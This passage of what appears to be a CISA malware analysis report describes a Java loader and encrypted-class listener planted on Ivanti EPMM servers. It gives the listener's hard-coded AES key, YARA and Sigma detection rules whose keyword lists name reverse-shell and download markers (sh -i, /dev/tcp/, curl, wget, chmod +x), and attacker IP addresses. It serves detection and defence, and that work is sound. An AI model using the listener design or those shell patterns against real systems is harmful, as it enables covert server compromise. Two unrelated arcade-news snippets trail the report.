Potential impact: This listener could allow cyber threat actors to:
See Figure 4 for the relevant listener code snippet.
This set of malware contains a loader and a malicious listener.

This JAR file contains and loads the compiled Java class file WebAndroidAppInstaller.class at runtime.
The JAR file masquerades the class file as part of the com.mobileiron.service package. See Figure 5 for WebAndroidAppInstaller.class’s hierarchal file path.

This compiled Java class file is a malicious listener that intercepts and processes specific HTTP requests, retrieves and decrypts password parameters from the request, defines and loads a new malicious class, encrypts and encodes the new class output, and generates a response with the encrypted output.
The listener first retrieves request and response objects from a Java ServletContext. Then, the file checks the request’s Content-Type to ensure it is not null and contains the string application/x-www-form-urlencoded.
If these conditions are met, the file retrieves a password parameter from the request. If the data is not null and has a length greater than zero, the password parameter value is Base64 decoded and decrypted using an AES algorithm with the hard-coded key 3c6e0b8a9c15224a [T1573.001].
If the decrypted data is not empty, the decrypted data defines and implements a new class. The file AES encrypts the new class output using the same hard-coded key, 3c6e0b8a9c15224a, and then Base64 encodes it [T1027.013].
The file then generates a Message Digest Algorithm 5 (MD5) hash of the data stored in the password parameter (from the initial HTTP request) and hard-coded key and checks if the hash value was stored in newly allocated byte array ByteArrayOutputStream. The file creates a PrintWriter object to generate a response containing the first 16 characters of the computed MD5 hash value, followed by the Base64-encoded and AES-encrypted output of the new loaded class and the remaining part of the MD5 hash value.
Potential impact. This listener could allow cyber threat actors to:
See Figure 6 for the applicable Java code Snippet.
Deploy the CISA-created YARA rules in Table 6 to detect malicious activity.
| Loader 1 |
|
rule CISA_251126_01 : trojan hides_artifacts { meta: author = “CISA Code & Media Analysis” incident = “251126” date = “2025-07-23” last_modified = “20250724_1615” actor = “n/a” family = “n/a” capabilities = “hides-artifacts” malware_type = “trojan” tool_type = “unknown” description = “Detects malicious jar filter samples” sha256_1 = “c1f60ca5a5f7b94ab7122718a44b46de16c69d22c2eb62ce2948cab14bc78d50” strings: $s0 = { 6F 72 67 2F 61 70 61 63 68 65 2F 68 74 74 70 2F 63 6C 69 65 6E 74 } $s1 = { 2F 77 6F 2F 52 65 66 6C 65 63 74 55 74 69 6C 2E 63 6C 61 73 73 } $s2 = { 83 2E 9D 42 02 A3 81 42 02 B3 C7 57 34 C4 A8 21 } $s3 = { 8C 8E C0 B6 14 0E 92 08 89 EE EB 1A 11 7D F4 4E } $s4 = { 5B 97 FF F6 12 C9 16 F5 17 C8 5B 5F 44 0E 07 30 } $s5 = { A9 21 59 ED 8E 7A 28 D6 29 FA E3 D0 4C 3D 0F CE } $s6 = { 5A BD F7 24 E8 66 5F 07 2F 7C 0C 0E A9 E3 8D C5 } $s7 = { 05 1B AE 97 B1 88 FF 01 16 EF 3F 44 9E 5F 43 AE } condition: all of them } |
| ReflectUtil.class |
|
rule CISA_251126_02 : trojan { meta: author = “CISA Code & Media Analysis” incident = “251126” date = “2025-07-23” last_modified = “20250724_1615” actor = “n/a” family = “n/a” capabilities = “n/a” malware_type = “trojan” tool_type = “unknown” description = “Detects malicious servlet filter class loader samples” sha256_1 = “065c1c2fb17ba1c3f882bead409215df612673cd455698768ed71412f9190ba3” strings: $s0 = { 6F 72 67 2F 61 70 61 63 68 65 2F 68 74 74 70 } $s1 = { 63 6C 69 65 6E 74 2F 77 6F 2F 52 65 66 6C 65 63 74 55 74 69 6C } $s2 = { 53 65 63 75 72 69 74 79 48 61 6E 64 6C 65 72 57 61 6E 4C 69 73 74 65 6E 65 72 } $s3 = { 67 65 74 4C 69 73 74 65 6E 65 72 } $s4 = { 61 64 64 4C 69 73 74 65 6E 65 72 } $s5 = { 54 6F 6D 63 61 74 45 6D 62 65 64 64 65 64 43 6F 6E 74 65 78 74 } $s6 = { 67 7A 69 70 44 65 63 6F 6D 70 72 65 73 73 } $s7 = { 67 65 74 41 70 70 6C 69 63 61 74 69 6F 6E 45 76 65 6E 74 4C 69 73 74 65 6E 65 72 73 } $s8 = { 73 65 74 41 70 70 6C 69 63 61 74 69 6F 6E 45 76 65 6E 74 4C 69 73 74 65 6E 65 72 73 } $s9 = { 65 76 69 6C 43 6C 61 73 73 4E 61 6D 65 } condition: all of them } |
| SecurityHandlerWanListener.class |
|
rule CISA_251126_03 : trojan installs_other_components exfiltrates_data { meta: author = “CISA Code & Media Analysis” incident = “251126” date = “2025-07-23” last_modified = “20250724_1615” actor = “n/a” family = “n/a” capabilities = “installs-other-components exfiltrates-data” malware_type = “trojan” tool_type = “unknown” description = “Detects malicious servlet filter class samples” sha256_1 = “b1b1cf33b8d3da35293d6b74c378f0cd9452a4351e26d07c896c4d9a8257ef89” strings: $s0 = { 53 65 72 76 6C 65 74 52 65 71 75 65 73 74 4C 69 73 74 65 6E 65 72 } $s1 = { 43 6C 61 73 73 4C 6F 61 64 65 72 } $s2 = { 53 65 72 76 6C 65 74 52 65 71 75 65 73 74 45 76 65 6E 74 } $s3 = { 2F 48 74 74 70 53 65 72 76 6C 65 74 52 65 73 70 6F 6E 73 65 } $s4 = { 48 74 74 70 53 65 73 73 69 6F 6E } $s5 = { 48 74 74 70 53 65 72 76 6C 65 74 52 65 73 70 6F 6E 73 65 } $s6 = { 68 65 61 64 65 72 56 61 6C 75 65 } $s7 = { 37 63 36 61 38 38 36 37 64 37 32 38 63 33 62 62 } $s8 = { 70 61 73 73 } $s9 = { 53 65 63 72 65 74 4B 65 79 53 70 65 63 } $s10 = { 15 68 74 74 70 73 3A 2F 2F 77 77 77 2E 6C 69 76 65 2E 63 6F 6D 2F } $s11 = { 52 65 66 65 72 65 72 } condition: all of them } |
| Loader 2 |
|
rule CISA_251126_04 : trojan hides_artifacts { meta: author = “CISA Code & Media Analysis” incident = “251126” date = “2025-07-23” last_modified = “20250724_1615” actor = “n/a” family = “n/a” capabilities = “hides-artifacts” malware_type = “trojan” tool_type = “unknown” description = “Detects malicious jar Tomcat listener shell samples” sha256_1 = “b618057de9a8bba95440f23b9cf6374cc66f2acd127b3d478684b22d8f11e00b” strings: $s0 = { 63 6F 6D 2F 6D 6F 62 69 6C 65 69 72 6F 6E 2F 73 65 72 76 69 63 65 2F } $s1 = { 57 65 62 41 6E 64 72 6F 69 64 41 70 70 49 6E 73 74 61 6C 6C 65 72 2E 63 6C 61 73 73 } $s2 = { 5A 5D BB 33 C0 43 31 B0 2D DC 58 F2 75 44 CE E5 } $s3 = { 97 DC AC 0F A7 69 97 A4 5A 72 E8 96 AC 43 9E 01 } $s4 = { E0 E0 7E 40 F3 F8 87 30 C5 83 30 C5 43 14 E7 67 } $s5 = { DB E6 F7 F9 BD FC BE 75 00 BF 6F B3 59 B7 28 07 } $s6 = { C6 BF A4 1D 28 AB 7A B9 3E 09 B1 D8 E2 FA 09 36 } $s7 = { B8 0E 8E 0B 97 2D AE CF B4 B8 6E CD E5 E6 BA 92 } condition: all of them } |
| WebAndroidAppInstaller.class |
|
rule CISA_251126_05 : trojan installs_other_components exfiltrates_data { meta: author = “CISA Code & Media Analysis” incident = “251126_” date = “2025-07-23” last_modified = “20250724_1615” actor = “n/a” family = “n/a” capabilities = “installs-other-components exfiltrates-data” malware_type = “trojan” tool_type = “unknown” description = “Detects malicious Tomcat listener shell class samples” sha256_1 = “df501b238854d6579cafebeba82581a728e89ed1f6cd0da54c79ef4eb6f4f9fd” strings: $s0 = { 43 6C 61 73 73 4C 6F 61 64 65 72 } $s1 = { 6D 6F 62 69 6C 65 69 72 6F 6E 2F 73 65 72 76 69 63 65 } $s2 = { 57 65 62 41 6E 64 72 6F 69 64 41 70 70 49 6E 73 74 61 6C 6C 65 72 } $s3 = { 61 64 64 4C 69 73 74 65 6E 65 72 } $s4 = { 73 65 72 76 6C 65 74 52 65 71 75 65 73 74 4C 69 73 74 65 6E 65 72 43 6C 61 73 73 } $s5 = { 61 64 64 41 70 70 6C 69 63 61 74 69 6F 6E 45 76 65 6E 74 4C 69 73 74 65 6E 65 72 4D 65 74 68 6F 64 } $s6 = { 62 61 73 65 36 34 44 65 63 6F 64 65 } $s7 = { 63 6F 6E 74 65 6E 74 54 79 70 65 } $s8 = { 08 72 65 73 70 6F 6E 73 65 } $s9 = { 33 63 36 65 30 62 38 61 39 63 31 35 32 32 34 61 } $s10 = { 6B 70 61 73 73 6C 6F 67 69 6E } $s11 = { 53 65 72 76 6C 65 74 52 65 71 75 65 73 74 4C 69 73 74 65 6E 65 72 } $s12 = { 53 65 63 72 65 74 4B 65 79 53 70 65 63 } condition: all of them } |
Deploy the CISA-created SIGMA rule in Table 7 to detect malicious activity.
| Loader Malware for Ivanti Mobile Management Systems |
|---|
|
## CISA Code & Media Analysis ## ############ README ############### ## Edit rules and queries as needed for your hunt and based on your environment. ## Ensure your EDR/SIEM instance has enough memory to run these AND/OR condition-based queries. May take longer to run than conventional Sigma rule query. ## Do not edit “logsource-product:” unless you are editing this rule to meet specific logsources/fields and know your environment. ## TLP CLEAR may convert rules using online converter of choice. ################################### title: Detects Artifacts Based on MAR-251126, Ivanti EPMM CVE-2025-4427 and CVE-2025-4428 incident: 251126 tlp: CLEAR id: 83df757f-54e7-44a0-be21-ae2306ca3240 status: test description: Detects abused URL paths and suspicious commands used by Threat Actors on Ivanti Endpoint Manger Mobile (EPMM). Based on MAR-251126 as well as Unauthenticated Remote Code Execution Vulnerabilities CVE-2025-4427 and CVE-2025-4428. references: – ‘MAR-251126’ – ‘https://projectdiscovery.io/blog/ivanti-remote-code-execution’ – ‘https://labs.watchtowr.com/expression-payloads-meet-mayhem-cve-2025-4427-and-cve-2025-4428/’ – ‘https://www.wiz.io/blog/ivanti-epmm-rce-vulnerability-chain-cve-2025-4427-cve-2025-4428’ – ‘https://threatprotect.qualys.com/2025/05/20/cisa-warns-of-ivanti-epmm-unauthenticated-remote-code-execution-vulnerabilities-cve-2025-4427-cve-2025-4428/’ – ‘https://profero.io/blog/ivanti-epmm-attacks’ – ‘https://github.com/rapid7/metasploit-framework/blob/26156dfac2e01379eb858a87aa85e2ecfea929ff/modules%2Fexploits%2Fmulti%2Fhttp%2Fivanti_epmm_rce_cve_2025_4427_4428.rb’ author: CISA Code & Media Analysis date: 2025-08-08 modified: 2025-08-13 tags: – cve.2025.4427 – cve.2025.4428 logsource: product: cma detection: keywords: – ‘GET’ keywords_1: – ‘/api/v2/*’ keywords_2: – ‘sh -i’ – ‘invoke’ – ‘java’ – ‘/dev/tcp/’ – ‘getRuntime’ – ‘.jar’ – ‘.class’ – ‘evilClassName’ – ‘ping’ – ‘dig’ – ‘curl’ – ‘wget’ – ‘fetch’ – ‘echo’
keywords_3: – ‘chmod’ keywords_4: – ‘+x’ – ‘a+r’ – ‘755’ – ‘/tmp’
keywords_5: – ‘/mi/tomcat/webapps/mifs/401.jsp’ – ‘/mi/tomcat/webapps/mifs/css/css.css’ – ‘/mi/tomcat/webapps/mifs/session.jsp’ – ‘/mi/tomcat/webapps/mifs/baseURL.jsp’ – ‘065c1c2fb17ba1c3f882bead409215df612673cd455698768ed71412f9190ba3’ – ‘b618057de9a8bba95440f23b9cf6374cc66f2acd127b3d478684b22d8f11e00b’ – ‘c1f60ca5a5f7b94ab7122718a44b46de16c69d22c2eb62ce2948cab14bc78d50’ – ‘df501b238854d6579cafebeba82581a728e89ed1f6cd0da54c79ef4eb6f4f9fd’ – ‘1b1dda5e8e26da568559e0577769697c624df30e’ – ‘ac389c8b7f3d2fcf4fd73891f881b12b8343665b’ – ‘19b4df629f5b15e5ff742c70d2c7dc4dac29a7ce’ – ‘f780151c151b6cec853a278b4e847ef2af3dbc5d’ – ‘dce8faf5fcf5998b6802995914caa988ee1ebd92’ – ‘aa2cfeeca6c8e7743ad1a5996fe5ccc3d52e901d’ – ‘2bd61ce5bdd258c7dcbef53aedb1b018b8e0ae26’ – ‘82.132.235.212’ – ‘37.219.84.22’ – ‘88.194.29.21’ – ‘27.25.148.183’ – ‘83.229.126.234’ – ‘91.193.19.109’ – ‘47.120.74.19’ – ‘100.26.51.59’ – ‘150.241.71.231’ – ‘75.170.92.132’ – ‘5.181.159.149’ – ‘45.38.17.43’ – ‘75.170.92.132’
condition: keywords and keywords_1 and keywords_2 or keywords and keywords_1 and keywords_3 or keywords_3 and keywords_4 or keywords_5
falsepositives: – Rate of FP low-moderate with some strings. – Use this rule in an infected environment/logs. – Analyst may need to make adjustments to the query as required. level: high |
If this or similar malware is detected, CISA recommends that organizations:
CISA recommends organizations implement the mitigations below to improve your organization’s cybersecurity posture on the basis of the threat actors’ activity. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s CPGs webpage for more information on the CPGs, including additional recommended baseline protections.
CISA does not endorse any commercial entity, product, company, or service, including any entities, products, companies, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA.
September 18, 2025: Initial version.
See Table 8 and Table 9 for all referenced threat actor tactics and techniques in this advisory. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
| Technique Title | ID | Use |
|---|---|---|
| Obfuscated Files or Information: Compile After Delivery | T1027.004 | The cyber threat actors delivered malware in segments, splitting it into multiple Base64-encoded segments. The actors used Java EL injection to write each chunk and append them together using the append mode (via the true parameter). |
| Obfuscated Files or Information: Embedded Payloads | T1027.009 | Loader 1 contains ReflectUtil.class. |
| Obfuscated Files or Information: Encrypted/Encoded File | T1027.013 | WebAndroidAppInstaller.class AES encrypts and Base64 encodes a class output with a hard coded key. |
| Masquerading | T1036 |
Loader 1 masquerades Loader 2 masquerades |
| Reflective Code Loading | T1620 | ReflectUtil.class reflectively loads code into Java processes to add a malicious listener to Apache Tomcat servers. |
| Deobfuscate/Decode Files or Information | T1140 | ReflectUtil.class decodes and decompresses a class bytecode. |
| Technique Title | ID | Use |
|---|---|---|
| Application Layer Protocol: Web Protocols | T1071.001 |
|
| Encrypted Channel: Symmetric Cryptography | T1573.001 | WebAndroidAppInstaller.class decodes a Base64 password parameter value using an AES algorithm and hard-coded key. |
Jack Guarnieri, known throughout the business as Jersey Jack, is celebrating 50 years in coin-op today. (You may already know that if you’ve read his recent RePlay column, which he’s been writing since October 2004.) Jack’s journey began as a pinball mechanic, repairing electromechanical machines in college game rooms in the New York City area. “I was […]
Collectors are hoarding the arcade mainstays, which can boast prices that rival artwork and watches. Ricky Jordan’s three-year-old son loves Disney. Even Jordan, 42, is a self-described “Disney head.” So, this year, he decided to snag a Toy Story-branded game for their house. It cost a tad more than a Buzz Lightyear figurine. While rinky-dink arcade […]